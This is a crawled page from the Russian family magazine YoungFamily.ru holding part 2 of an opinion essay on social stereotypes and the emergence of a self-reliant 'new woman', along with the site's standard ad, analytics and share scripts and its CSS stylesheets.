

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://youngfamily.ru/ctns/sotsialn.html
body_size: 9157
content:
<!DOCTYPE html>
<html lang="ru">
<head><meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>Социальные стереотипы и кризис личности. Часть 2. | Архив материалов.</title>
<meta name="description" content="Что же удерживает представительниц слабого пола от выбора собственной дороги? Наверное, широкая и накатанная колея привычных социальных стереотипов, где всегда найдутся союзники, которые и похвалят, и поддержат.">
<link rel="alternate" type="application/rss+xml" title="Новости YoungFamily.ru" href="http://youngfamily.ru/news.rss">
<link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="image_src" href="http://youngfamily.ru"><meta property="og:image" content="http://youngfamily.ru"><meta name="robots" content="noarchive">
<link rel="stylesheet" type="text/css" href="/css/slider.css">
<link type="text/css" rel="stylesheet" href="/css/yf.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="/js/jCarouselLite.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="http://yandex.st/share/share.js"></script>
<script type="text/javascript"> 
$(function() { 
 $(".topmenu").lavaMenu({ fx:"backout", speed:700 });
 $("a.anchorLink").anchorAnimate();
 var slideboxShow = true;
 $(window).scroll( function(){
  if(slideboxShow){
	var distanceTop = $('.artservice').offset().top - $(window).height() + 120;
	var toR = ($(window).scrollTop() > distanceTop);
	var width = 530 - $('#ya_share').width()+'px';
	$('.artservice').stop(true).animate({'marginLeft':(toR ? width : 0)},300);
	if(toR){ $('.slidebox').fadeIn(1000); }else{ $('.slidebox').fadeOut(300); }
  }
 });
 $('.artsrv_holder').click(function(){
	slideboxShow = false;
	$('.artservice').stop(true).animate({'marginLeft':'0px'},300);
	$('.slidebox').fadeOut(300);
 });
});
</script>
</head>
<body>
<div class="pageholder">
 <div class="page">
  <div class="row3">
	<div class="left_col">
		<div class="article">
			<div class="cntrl_col">
<h4>Новости, события</h4>
<a href="/events/kotex.html">
<img src="/img/160/akinshina.jpg" alt="">
<h5>Лицом бренда Kotex стала Оксана Акиньшина</h5>
Звезда российского кинематографа Оксана Акиньшина стала лицом рекламной компании фирмы Kotex на 2014 год. Оксана - очень популярная молодая актриса, которая радует своим талантом отечественных и зарубежных зрителей с ранних лет...
</a>
<h4>Интервью</h4>
<a href="/cntnt/vladimirgostjuhinbudut.html">
<img src="/img/160/mishulin.jpg" alt="">
<h5>Спартак Мишулин: «Людям надо говорить хорошие слова каждые пять минут»</h5>
... Я порадовалась за Спартака Васильевича, что есть у него настоящий друг и надежная семья; поняла, что главное в этот человеке — доброта и любовь к людям, и от души пожелала ему новых ролей в его родном театре, а нам новых встреч с любимым артистом.
</a>
<div class="pane"><h3>Присоединяйтесь</h3><ul class="social">
<script type="text/javascript">document.write('<li><a class="fb" title="Facebook" href="http://www.facebook.com/YoungFamily.ru" target="_blank"><span>Facebook</span></a></li><li><a class="vk" title="ВКонтакте" href="http://vk.com/youngfamilyru" target="_blank"><span>ВКонтакте</span></a></li><li><a class="tw" title="Twitter" href="http://twitter.com/youngfamilyru" target="_blank"><span>Twitter</span></a></li>'); </script>
<li><a class="rss" title="RSS" href="/news.rss" target="_blank"><span>RSS</span></a></li></ul>
</div>			</div>
<h1 class="h">Социальные <script>_('стереотипы')</script> и <script>_('кризис')</script> личности. </h1><p>Что же <script>_('удерживает')</script> представительниц <script>_('слабого')</script> пола от <script>_('выбора')</script> собственной дороги? Наверное, <script>_('широкая')</script> и <script>_('накатанная')</script> колея <script>_('привычных')</script> социальных стереотипов, <script>_('где')</script> всегда <script>_('найдутся')</script> союзники, <script>_('которые')</script> и похвалят, и поддержат. А <script>_('еще')</script> непреодолимая <script>_('сила')</script> инерции и <script>_('безотчетный')</script> страх <script>_('перед')</script> всем <script>_('новым')</script> и неизведанным. Кроме прочего, не <script>_('дает')</script> покоя <script>_('типично')</script> мещанский вопрос: &laquo;А <script>_('что')</script> люди скажут, <script>_('ведь')</script> я <script>_('уже')</script> не <script>_('молоденькая')</script> (толстая, маленькая, рыжая)? Нужно <script>_('было')</script> думать раньше!&raquo;</p><p>Под <script>_('всеми')</script> этими <script>_('удобными')</script> отговорками <script>_('скрывается')</script> страх <script>_('лишиться')</script> удобной и <script>_('такой')</script> привычной <script>_('зависимости')</script> от мужчины, <script>_('которая')</script> предлагает <script>_('огромный')</script> выбор <script>_('как')</script> социальных, <script>_('так')</script> и <script>_('психологических')</script> выгод. Во-первых, не <script>_('нужно')</script> принимать <script>_('никаких')</script> решений, во-вторых, <script>_('вся')</script> ответственность за <script>_('них')</script> все <script>_('равно')</script> ложится на <script>_('плечи')</script> мужа, в-третьих, в <script>_('случае')</script> промаха <script>_('можно')</script> его же и <script>_('обвинить')</script> за <script>_('все')</script> неудачи, а в-четвертых, <script>_('замужество')</script> позволяет <script>_('женщине')</script> чувствовать <script>_('себя')</script> защищенной от <script>_('жизни')</script> стенами <script>_('дома')</script> и <script>_('широкой')</script> спиной <script>_('законного')</script> мужа. Однако те женщины, <script>_('которые')</script> нашли в <script>_('себе')</script> мужество <script>_('найти')</script> цель и <script>_('развить')</script> свои способности, не <script>_('только')</script> испытали <script>_('вкус')</script> полноценной жизни, но и <script>_('привнесли')</script> это <script>_('новое')</script> в <script>_('отношения')</script> с <script>_('мужем')</script> и детьми.</p><p>Новый <script>_('образ')</script> современной <script>_('женщины')</script> строится на <script>_('осознании')</script> своих прав, <script>_('уверенности')</script> в <script>_('своих')</script> силах и <script>_('отношении')</script> к <script>_('другим')</script> людям <script>_('как')</script> к <script>_('равноценным')</script> партнерам, <script>_('независимо')</script> от их <script>_('пола')</script> и возраста. И неважно, <script>_('кто')</script> перед <script>_('ней')</script> &mdash; <script>_('коллега')</script> по работе, свекровь, <script>_('муж')</script> или ребенок. Новый <script>_('тип')</script> женщины <script>_('лишен')</script> комплекса <script>_('ограничения')</script> свободы, <script>_('так')</script> как <script>_('всегда')</script> будет <script>_('бороться')</script> с <script>_('ущемлением')</script> своих прав. Для <script>_('такой')</script> женщины <script>_('характерно')</script> чувство <script>_('уважения')</script> не <script>_('только')</script> к окружающим, но и к <script>_('самой')</script> себе.</p><p>Новая <script>_('женщина')</script> обладает <script>_('большой')</script> личной <script>_('силой')</script> и <script>_('притягательностью')</script> и не <script>_('боится')</script> поделиться <script>_('своей')</script> уверенностью. При <script>_('необходимости')</script> она <script>_('всегда')</script> придет на <script>_('помощь')</script> и <script>_('заставит')</script> любого <script>_('поверить')</script> в себя. Она <script>_('сделала')</script> свой <script>_('выбор')</script> и не <script>_('подавляет')</script> чужую <script>_('инициативу')</script> в <script>_('принятии')</script> решений. Эта <script>_('стратегия')</script> отношений <script>_('важна')</script> не <script>_('только')</script> в <script>_('производственной')</script> сфере, но и во <script>_('внутрисемейных')</script> отношениях, в <script>_('частности')</script> при <script>_('воспитании')</script> детей.</p><p>Новая <script>_('женщина')</script> успешна во <script>_('всех')</script> начинаниях, <script>_('так')</script> как <script>_('стремится')</script> преодолеть <script>_('трудности')</script> путем <script>_('решения')</script> проблем, а не с <script>_('помощью')</script> интриг <script>_('или')</script> обмана. Она <script>_('способна')</script> на самопожертвование, но <script>_('если')</script> такое произойдет, то <script>_('это')</script> будет ее, и <script>_('только')</script> ее <script>_('личное')</script> решение. У <script>_('новой')</script> женщины <script>_('стойкие')</script> морально-этические нормы, и <script>_('для')</script> нее, <script>_('как')</script> и <script>_('для')</script> любого <script>_('другого')</script> успешного человека, характерны: <script>_('естественное')</script> поведение, честность, <script>_('спонтанность')</script> эмоций и <script>_('уважение')</script> к <script>_('чувствам')</script> и <script>_('правам')</script> окружающих.</p><p>Самыми <script>_('необходимыми')</script> качествами <script>_('удачливого')</script> и <script>_('уверенного')</script> в <script>_('себе')</script> человека <script>_('являются')</script> острый ум и <script>_('тактичное')</script> чувство юмора. Кроме того, <script>_('для')</script> новой <script>_('женщины')</script> характерен <script>_('огромный')</script> потенциал любви, <script>_('которая')</script> окрыляет. Да и вообще, <script>_('кто')</script> из <script>_('современных')</script> психологов <script>_('наверняка')</script> знает, <script>_('какого')</script> уровня <script>_('сможет')</script> достичь <script>_('обычная')</script> женщина, <script>_('избавленная')</script> от <script>_('веками')</script> заложенных в <script>_('нее')</script> предрассудков? Кто <script>_('может')</script> рассчитать <script>_('степень')</script> интеллекта <script>_('представительницы')</script> слабого пола, <script>_('которая')</script> любит и любима? Ведь у <script>_('женщины')</script> нового <script>_('поколения')</script> будет не <script>_('только')</script> дом, <script>_('машина')</script> и дача, но и <script>_('любимое')</script> дело, <script>_('ответственность')</script> за него, <script>_('ощущение')</script> будущего и <script>_('осознание')</script> себя в <script>_('этой')</script> жизни.</p><p>Однако <script>_('поиски')</script> своего &laquo;я&raquo; <script>_('женщины')</script> только начинают. Но <script>_('скоро')</script> придет время, <script>_('когда')</script> голоса <script>_('сторонников')</script> &laquo;женского предназначения&raquo; <script>_('больше')</script> не <script>_('смогут')</script> заглушить <script>_('внутреннего')</script> призыва <script>_('женщины')</script> к совершенству. И <script>_('это')</script> станет <script>_('новой')</script> ступенью в <script>_('развитии')</script> всего человечества.</p>
<p class="author">Е. Исаева</p><div class="numerator"><a href="/ctns/sotsialnie_ster.html">1</a><span title="Текущая страница">2</span></div>		</div>
<noindex>
<div class="artsrv_holder">
 <div class="artservice">
	<a href="/bonprog.html" target="_blank" class="recom" title="Порекомендуйте эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше призов!">Рекомендовать: </a><div id="ya_share"></div>
<script type="text/javascript">
var YaShareInstance = new Ya.share({ element: "ya_share", l10n: "ru", theme: "counter", title: "Социальные стереотипы и кризис личности.", description: "Что же удерживает представительниц слабого пола от выбора собственной дороги? Наверное, широкая и накатанная колея привычных социальных стереотипов, где всегда найдутся союзники, которые и похвалят, и поддержат.",
elementStyle: {	'quickServices': ['vkontakte','facebook','twitter','yaru','odnoklassniki','moimir','gplus'], 'type' : 'small' },
onready: function(inst){ inst.updateShareLink('http://youngfamily.ru/ctns/sotsialn.html'); }
});
</script>

	<a href="mailto:?subject=Интересная статья на сайте YoungFamily.ru&body=Социальные стереотипы и кризис личности. Часть 2. | Архив материалов." class="mailbtn" title="Отправить ссылку на статью по электронной почте">Отправить ссылку</a>
	<a href="javascript:window.print()" class="printbtn">Печать</a>
 </div>
 <div class="slidebox">
  <div class="adv_text">
<b>Порекомендуйте</b> эту статью своим друзьям в социальных сетях и получите бонусы для участия в бонусной программе и в розыгрыше <b>ПРИЗОВ</b>!<br>См. условия <a href="/bonprog.html" target="_blank"><b>подробнее</b></a> &rarr;
  </div><img class="arrow_left" src="/i/al.gif">
 </div>
</div>
</noindex>
	</div>
	<div class="right_col">
<!-- Yandex.RTB R-A-351351-1 -->

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<div id="yandex_rtb_R-A-351351-1" class="ya_rtb"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-351351-1",
                renderTo: "yandex_rtb_R-A-351351-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script><div class="pane"><h3>Сейчас обсуждают</h3><a class="banner" href="/cntnt/boleznvihoditnaruzhu2.html"><img src="/img/160/ethnoscience2.jpg" class="zoomi" width=80><div><h5>Травой по коже</h5><p class="comcnt">комментариев: 3</p></div></a><a class="banner" href="/cntnt/aromaterapijaililechenie.html"><img src="/img/160/smell.jpg" class="zoomi" width=80><div><h5>Ароматерапия, или лечение с помощью запахов.</h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/aprelzimobore.html"><img src="/img/160/april.jpg" class="zoomi" width=80><div><h5>Апрель &mdash; зимоборье</h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/migreni.html"><img src="/img/160/psychology.jpg" class="zoomi" width=80><div><h5>Мигрени</h5><p class="comcnt">комментариев: 2</p></div></a><a class="banner" href="/cntnt/ne-hochet2.html"><img src="/img/160/a/schoolboy.jpg" class="zoomi" width=80><div><h5>Не хочет учиться? </h5><p class="comcnt">комментариев: 1</p></div></a><a class="banner" href="/cntnt/roditelyam/osnovniera1/semejnoe_schaste/mujberemen.html"><img src="/img/160/pregnant-woman-with-husband.jpg" class="zoomi" width=80><div><h5>Муж беременной жены</h5><p class="comcnt">комментариев: 2</p></div></a><a class="banner" href="/cntnt/roditelyam/osnovniera1/vash_malysh/n6_voprosov.html"><img src="/img/160/baby-cramps.jpg" class="zoomi" width=80><div><h5>6 вопросов о коликах у младенцев</h5><p class="comcnt">комментариев: 1</p></div></a></div><div class="pane">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
<div id="vk_groups"></div>
<script defer="defer">
VK.Widgets.Group("vk_groups", {mode: 0, width: "300", height: "250", color2: '7a275b', color3: '7a275b'}, 57449927);
</script>
</div><div class="pane pop"><h3>Самое популярное</span></h3><a href="/cntnt/skolko_raz_normalno.html"><img src="/img/160/couple-having-sex.jpg"><div class="tthd"><h5>Сколько раз "нормально"?</h5><p>Не ждите самого подходящего времени для секса и не откладывайте его «на потом», если желанный момент так и не наступает. Вы должны понять, что, поступая таким образом, вы разрушаете основу своего брака. </p></div><div class="wgr"></div></a><a href="/cntnt/bestfriend.html"><img src="/img/160/couple_thinking.jpg"><div class="tthd"><h5>Лучшая подруга</h5><p>У моей жены есть лучшая подруга. У всех жен есть лучшие подруги. Но у моей жены она особая. По крайней мере, так думаю я.</p></div><div class="wgr"></div></a><a href="/cntnt/horosho-bit.html"><img src="/img/160/tallman.jpg"><div class="tthd"><h5>Хорошо ли быть высоким?</h5><p>Исследования показали, что высокие мужчины имеют неоспоримые преимущества перед низкорослыми.</p></div><div class="wgr"></div></a><a href="/cntnt/mi-kopiruem.html"><img src="/img/160/couple3.jpg"><div class="tthd"><h5>Подражание и привлекательность.</h5><p>Если мы внимательно присмотримся к двум разговаривающим людям, то заметим, что они копируют жесты друг друга. Это копирование происходит бессознательно. </p></div><div class="wgr"></div></a><a href="/cntnt/k-kakoj-grudi.html"><img src="/img/160/big-tits-woman.jpg"><div class="tthd"><h5>Как размер бюста влияет на поведение мужчин. </h5><p>Из всех внешних атрибутов, которыми обладает женщина, наибольшее количество мужских взглядов притягивает ее грудь.</p></div><div class="wgr"></div></a><a href="/cntnt/roditelyam/osnovniera1/rastem_vmeste/pochemu_mo1.html"><img src="/img/160/BabyEyes.jpg"><div class="tthd"><h5>Почему мой ребенок грустит?</h5><p>Дети должны радоваться, смеяться. А ему все не мило. Может быть, он болен?</p></div><div class="wgr"></div></a><a href="/cntnt/roditelyam/esliree.html"><img src="/img/160/schoolgirl.jpg"><div class="tthd"><h5>Если ребенок не успевает в школе. </h5><p>Школьная неуспеваемость — что это? Лень? Непонимание? Невнимательность? Неподготовленность? Что необходимо предпринять, если ребенок получает плохие отметки? </p></div><div class="wgr"></div></a></div><div class="pane">
<h3>Гороскоп</h3>
<div class="horoscope">
<a class="hs4" href="/hs/4.html"><b>овен</b><br>21.03 - 20.04</a>
<a class="hs5" href="/hs/5.html"><b>телец</b><br>21.04 - 21.05</a>
<a class="hs6" href="/hs/6.html"><b>близнецы</b><br>22.05 - 22.06</a>
<a class="hs7" href="/hs/7.html"><b>рак</b><br>23.06 - 23.07</a>
<a class="hs8" href="/hs/8.html"><b>лев</b><br>24.07 - 24.08</a>
<a class="hs9" href="/hs/9.html"><b>дева</b><br>25.08 - 23.09</a>
<a class="hs10" href="/hs/10.html"><b>весы</b><br>24.09 - 23.10</a>
<a class="hs11" href="/hs/11.html"><b>скорпион</b><br>24.10 - 22.11</a>
<a class="hs12" href="/hs/12.html"><b>стрелец</b><br>23.11 - 22.12</a>
<a class="hs1" href="/hs/1.html"><b>козерог</b><br>23.12 - 20.01</a>
<a class="hs2" href="/hs/2.html"><b>водолей</b><br>21.01 - 19.02</a>
<a class="hs3" href="/hs/3.html"><b>рыбы</b><br>20.02 - 20.03</a>
<div class="clearfloat"></div>
</div>
</div>
<div class="pane">
<h3><a href="/useful.html">Может пригодиться</a></h3>
<ul class="list">
<li><a href="/cntnt/pr/3/trikotazhnyje-prostyni-na-rjezinkje-nastojashhaja-nakhodka-dlja-kazhdoj-domokhozjajki.html">Трикотажные простыни на резинке - настоящая находка для каждой домохозяйки</a></li><li><a href="/cntnt/pr/3/biseropletenie-vyshivka-skrapbuking.html">Бисероплетение, вышивка, скрапбукинг во время беременности</a></li><li><a href="/cntnt/pr/14/proizvodstvjennyje-pom.html">Производственные помещения и основные требования к ним</a></li></ul>
</div>
	</div>
  </div>
  <div class="clearfloat"></div>
<div class="header">
<div class="issue">№ 04/26</div>
<a href="/" title="Перейти на главную старницу"><img src="/i/issue-name.png" class="logo"></a>
<div class="srvmenu"><div><span class="enter"><a class="auth" href="/srv/auth.html" onclick="javascript:return auth();">Вход</a> | <a href="/srv/reg.html" onclick="javascript:return reg();">Регистрация</a></span> 
<span class="exit"><a id="userlog" href="/srv/profile.html" title="Показать профиль "></a> > <a href="/auth.php?logout" onclick="javascript:return logout();">выход</a></span>
</div><a class="favor" href="javascript:void(0)" onclick="javascript:return bookmark(this);" title="Добавить страницу в закладки">Избранное</a></div>
<form class="searchbox"  method="get" action="/srv/search.html">
<div>Поиск по сайту...</div>
<input type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
<input class="find_btn" type="submit" value="Найти">
</form>
<ul class="topmenu"><li><a href="/" title="Перейти на главную старницу"><img src="/i/home.gif" width=16></a></li>
<li><a href="/parts/1.html">Семья и дети</a></li><li class="current"><a href="/parts/3.html">Отношения</a></li><li><a href="/parts/9.html">Красота и здоровье</a></li><li><a href="/parts/8.html">Дом и быт</a></li><li><a href="/parts/6.html">Досуг и хобби</a></li></ul>
</div><ul class="map">
<li>Семья и дети<ul><li><a href="/parts/17.html">Секреты крепкой семьи</a></li><li><a href="/parts/7.html">Детская психология</a></li><li><a href="/parts/38.html">Дети и родители</a></li><li><a href="/parts/41.html">Растем вместе</a></li><li><a href="/parts/37.html">Вопросы воспитания</a></li><li><a href="/parts/39.html">Дети в школе</a></li><li><a href="/parts/45.html">Ребенок и общество</a></li><li><a href="/parts/16.html">Простые истории</a></li></ul></li><li>Отношения<ul><li><a href="/parts/20.html">Он и она</a></li><li><a href="/parts/24.html">Радости секса</a></li><li><a href="/parts/31.html">Жизнь и любовь</a></li><li><a href="/parts/26.html">Элементы психологии</a></li></ul></li><li>Красота и здоровье<ul><li><a href="/parts/21.html">Здоровье</a></li><li><a href="/parts/35.html">Здоровье детей</a></li><li><a href="/parts/18.html">Секреты красоты</a></li><li><a href="/parts/12.html">Народная медицина</a></li><li><a href="/parts/44.html">Истина - в воде!</a></li><li><a href="/parts/33.html">Есть мнение...</a></li></ul></li><li>Дом и быт<ul><li><a href="/parts/11.html">Кулинарные секреты</a></li><li><a href="/parts/22.html">Полезные советы</a></li><li><a href="/parts/15.html">Домашний мастер</a></li><li><a href="/parts/14.html">Сад-огород</a></li></ul></li><li>Досуг и хобби<ul><li><a href="/parts/42.html">Игры и развлечения</a></li><li><a href="/parts/43.html">Путешествия</a></li><li><a href="/parts/13.html">Рукоделие</a></li><li><a href="/parts/29.html">В мире животных</a></li><li><a href="/parts/19.html">История и истории</a></li><li><a href="/parts/47.html">Оказывается...</a></li><li><a href="/parts/23.html">Рассказы очевидцев</a></li><li><a href="/parts/46.html">Загадки и тайны</a></li></ul></li><div class="clearfloat"></div>
</ul>
<div class="botmenu">
<ul><li><a href="/about2.html">О проекте</a></li><li><a href="/srv/feedback.html">Контакты</a></li><li><a href="/map.html">Карта сайта</a></li><li><a href="/srv/search.html">Поиск</a></li><li><a href="/news.rss" target="_blank">RSS подписка</a></li><li><a href="/bonprog.html">Бонусная программа</a></li>
<li>Архив выпусков: <a href="/ctns/14/i/">I</a> <a href="/ctns/14/ii/">II</a> <a href="/ctns/14/iii/">III</a> <a href="/ctns/14/iv/">IV</a> <a href="/ctns/14/v/">V</a> <a href="/ctns/14/vi/">VI</a> <a href="/ctns/14/vii/">VII</a> <a href="/ctns/14/viii/">VIII</a> <a href="/ctns/14/ix/">IX</a> <a href="/ctns/14/x/">X</a> <a href="/ctns/14/xi/">XI</a> <a href="/ctns/14/xii/">XII</a></li>
</ul>
</div>
 </div> <!-- end page -->
<div class="footer"><noindex>
 <div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter23732584 = new Ya.Metrika({id:23732584,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/23732584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t18.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type='text/javascript' language='javascript'>$('img').one('error',function(){$(this).remove()});</script>
<script type="text/javascript" src="/_counter.js" ></script>

<span>&copy; 2026 &mdash; Журнал &laquo;YoungFamily.ru&raquo;.</span> Все права защищены и охраняются законом.
Любое использование материалов<br> допускается только с указанием в качестве источника информации сайта YoungFamily.ru. Гиперссылка обязательна.
 </div></noindex>
</div>

</div>

<script type="text/javascript" src="/js/forms.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://youngfamily.ru/css/slider.css
body_size: 614
content:
.sliderkit{display:none;position:relative;overflow:hidden;text-align:left;}
.sliderkit a,
.sliderkit a:hover{text-decoration:none;}
.sliderkit a:focus{outline:1px dotted #000000;}
.sliderkit img{border:0;}
.sliderkit .sliderkit-nav{z-index:10;position:absolute;text-align:center;}
.sliderkit .sliderkit-nav-clip{position:relative;overflow:hidden;margin:0 auto;}
.sliderkit .sliderkit-nav-clip ul{position:relative;left:0;top:0;list-style:none;margin:0;padding:0;}
.sliderkit .sliderkit-nav-clip ul li{float:left;}
.sliderkit .sliderkit-nav-clip ul li a{display:block;overflow:hidden;}
.sliderkit .sliderkit-btn{z-index:10;}
.sliderkit .sliderkit-panel{z-index:1;position:absolute;overflow:hidden;}
.sliderkit .sliderkit-panel-active{z-index:5;}
.sliderkit .sliderkit-panel-old{z-index:4;}
.sliderkit .sliderkit-panel .sliderkit-panel-textbox{position:absolute;z-index:1;}
.sliderkit .sliderkit-panel .sliderkit-panel-text{position:absolute;z-index:3;top:0;left:0;}
.sliderkit .sliderkit-panel .sliderkit-panel-overlay{position:absolute;z-index:2;top:0;left:0;}

/*---------------------------------
 *	News slider
 *---------------------------------*/			
.newslider{ 
	width:480px; 
	height:296px; 
	margin-bottom:10px; 	
	font-size:16px;
}

/* Nav */
.newslider .sliderkit-nav { width:480px; height:46px; }
.newslider .sliderkit-nav-clip li { height:50px; width:160px; background:#ddbdd2; text-align:left; margin-right:1px; overflow:hidden;}
.newslider .sliderkit-nav-clip li.sliderkit-selected { background:#c62089; }
.newslider .sliderkit-nav-clip li a { padding:8px 10px; font:bold 12px Arial; text-decoration:none; color:#ffffff;}


/* Panel */
.newslider .sliderkit-panels { width:480px; height:250px; overflow:hidden; border:0; }
.newslider .sliderkit-panel { width:480px; height:250px; padding:0; background:#ffffff; }

/* Info block */
.lbl {
	position:absolute;
	color:#ffffff;
	line-height:18px;
	bottom:20px;
}
.lbl span, .lbl i, .lbl em {
	font-style:normal;
	position:relative;
	padding:2px 0;
	background:#c62089;
}
.lbl span i {
	left:8px;
}
.lbl span em, .lbl span {
	left:-4px;
}
.lbl h3 {
	margin-top:0;
	line-height:19px;
}

--- FILE ---
content_type: text/css
request_url: https://youngfamily.ru/css/yf.css
body_size: 5676
content:
@font-face {
    font-family: Impact;
    src: url(/css/fonts/impact.ttf);
}
@font-face {
    font-family: "Arial Narrow";
    src: url(/css/fonts/ARIALNB.TTF);
}
	
body {
	margin:0;
	font:12px Arial;
	color:#000000;
/*	background:#ffffd0; 
	background:#fef4fe; */
	background:fixed #fef4fe url(/i/bg.jpg);
}
a img {
	border:0;
}
h3 {
	font-size:17px;
}
h5 {
	color: #7a275b;
}
a {
	color:#000000;
}

.header, .footer, .pageholder, .formholder {
	width:980px;
	overflow: hidden;
}
.pageholder {
	background:#ffffff;
	margin: 0px auto 0 auto;
	border-left:1px solid #ddbdd2;
	border-right:1px solid #ddbdd2;
	box-shadow: 3px  0 5px #ccc5cc, -1px 0 3px #ccc5cc;
	position:relative;
}
.page {
	width:960px;
	margin:130px auto 0 auto;
}
.header {
	background: url(/i/logobg.gif) repeat-x;
	margin:10px 0;
	position:absolute;
	top:0;
	left:0;
}
.logo {
	display:block;
	width:269px;
	margin-left:10px;
	float:left;
}
.issue {
	position:absolute;
	width:200px;
	top:27px;
	left:300px;
	font:25px Arial;
	color:#7a275b;
}

.clearfloat,
.formholder br
{
	 clear:both;
	 height:0;
	 font-size: 1px;
	 line-height: 0px;
	 width:1px;
}

.row, .row2 {
	width:650px;
	float:left;
}
.right_col {
	float:right;
	width:300px;
}
.left_col {
	float:left;
	width:480px;
}
.row2 .left_col {
	width:640px;
}
.row3 .left_col {
	width:650px;
}
.row4 .left_col {
	width:660px;
}
.vbanner {
	width:196px;
	padding:0 10px 10px 10px;
	font-size:12px;
	float:left;
	border-left:1px solid #ddbdd2;
}
.vbanner img {
	width:197px;
}
.vbanner h5 {
	font-size:14px;
	margin:0 0 5px 0 !important;
}
.vbanner a {
	text-decoration:none;
}
.vbanner a:hover {
	text-decoration:underline;
}
.bot {
	padding-top: 10px !important;
}

.pane {
	margin:0 0 10px 0;
	font-size:12px;
}
.pane h3 {
	border-top:2px dotted #ddbdd2;
	color: #c62089;
	margin:0 0 15px 0;
	padding:3px 0 0 0;
}
.pane h3 a {
	color: #c62089;
	text-decoration:none;
}
.pane h3 a:hover {
	text-decoration:underline;
}

.left_col .banner img {
	width:160px;
}
.right_col .banner, .pop p {
	font-style:italic;
}
.banner, .pop a {
	font-size:12px;
	text-decoration:none;
	display:block;
	width:100%;
	margin-bottom:10px;
	overflow:hidden;
}
.banner p, .banner div {
	margin:0;
	display:block;
	overflow:hidden;
}
.banner img {
	float:left;
	margin:0 10px 0 0;
	border:1px solid #ddbdd2;
}
.banner h5, .vbanner h5, .pop h5 {
	font-size:14px;
	margin:0;
	font-style:normal;
}
.left_col .banner h5 {
	font-size:16px;
}
.banner:hover {
	text-decoration:underline;
}
.banner:hover h5 {
	color: #c62089;
}
.banner .comcnt {
	background:url(/i/comments.gif) no-repeat 0 4px;
	padding:2px 0 0 22px;
	color:#c62089;
	font-style:normal;
}


.pop a {
	position:relative;
}
.pop a:hover h5, .pop a:hover p {
	text-decoration:underline;
}
.pop a img {
	width:80px;
	border:1px solid #ddbdd2;
	display:block;
}
.pop div {
	width:210px;
	right:0;
	position:absolute;
}
.pop p {
	margin:2px 0 0 0;
}
.pop div.tthd {
	top:0;
}
.pop div.wgr {
	bottom:0 !important;
	height:10px;
	background:url(/i/w-gr.png) repeat-x left bottom;
}

.cntrl_col {
	float:left;
	margin:0;
	padding:0 0 0 10px;
	width:160px;
	font-size:12px;
	background:#ffffff;
}
.left_col .cntrl_col {
	float:right;
	margin:0 0 10px 10px;
}

.cntrl_col h4 {
	font-size:10px;
	margin:0;
	padding:2px 8px;
	color:#ffffff;
	background:#ddbdd2;
	text-transform:uppercase;
	letter-spacing:1px;
}
.cntrl_col .pane h3 {
	padding:5px 0 0 0;
}
.cntrl_col h5 {
	font-size:14px;
	margin:2px 0;
	color: #7a275b;
}
.cntrl_col a {
	text-decoration:none;
	display:block;
	margin-bottom:10px;
}
.cntrl_col a:hover {
	text-decoration:underline;
}
.cntrl_col a:hover h5 {
	color: #c62089;
}

.article {
	margin:0 0 20px 0;
}

.article p, .article ul, .article ol, .article table {
	padding:0 30px 0 40px;
	font:17px "Times New Roman";
	line-height:130%;
	color:#333333;
}
.article ul li, .article ol li {
	margin-left:20px;
}

.article h1 {
	font:bold 36px "Impact";
	z-index:2;
	border-top:3px solid #c62089;
	padding:10px 10px 0 0;
	margin:0;
}
.article h1.h {
	border-top:0;
	padding-top:0;
}
.article h1 span {
	display:none;
}
.article h1, .article b {
	color:#7a275b;
}
.article strong {
	color:#7a275b;	/*729bc0;*/
}
.article .subtitle {
	font:bold 28px "Arial Narrow","Arial" !important;
	color:#4f7aa3 !important;
	margin:10px 0 0 0;
}
